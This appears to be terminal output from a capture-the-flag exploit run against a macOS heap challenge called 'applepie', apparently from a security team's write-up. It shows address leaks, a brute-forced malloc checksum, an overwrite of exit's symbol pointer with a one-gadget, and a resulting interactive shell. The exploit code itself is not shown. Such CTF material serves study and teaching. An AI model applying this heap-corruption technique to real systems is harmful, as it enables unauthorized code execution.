 3. bash (sh)
[*] Stopped program './applepie'
hook@localhost applepie $ python exp.py
[+] Starting local process './applepie': Done
[*] szone_ptr_in_use_enumerator = 0x7fff725a3d68
[*] libsystem_malloc.dylib = 0x7fff72590000
[*] libsystem_c.dylib = 0x7fff7242f000
[*] libsystem_c.dylib: onegadget rce = 0x7fff72454d94
[*] FILE *stdinp->p: 0x7fffa51bb110
[*] libsystem_c.dylib: DATA seg = 0x7fffa51b7000
[*] libsystem_c.dylib: exit->la_symbol_ptr = 0x7fffa51b70b0
[*] after checksum(ptr): 0x230007fffa51b70b
[-] error checksum: applepie(21620,0x10cd245c0) malloc: Incorrect checksum for freed object 0x7fde1cd00238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[-] error checksum: applepie(21621,0x10f9935c0) malloc: Incorrect checksum for freed object 0x7f8d5ed00238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[-] error checksum: applepie(21622,0x1089f45c0) malloc: Incorrect checksum for freed object 0x7fb88e600238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[-] error checksum: applepie(21623,0x11603c5c0) malloc: Incorrect checksum for freed object 0x7f9c1a500238: probably modified after being freed.
Corrupt value: 0x7fffa51b70b
[+] Starting local process './applepie': Done
[+] !!! currect checksum(0x7fffa51b70b0): 0x230007fffa51b70b
[*] Darwin
[*] Switching to interactive mode
$ sw_vers
ProductName: Mac OS X
ProductVersion: 10.14.3
BuildVersion: 18D109
$ ls
README.md exp.py libsystem_malloc.dylib
applepie heap??????.docx libsystem_malloc.i64
applepie.i64 libsystem_c.dylib temp
applepie.sb libsystem_c.i64 wrapper.sh
$
ChaMd5安全团队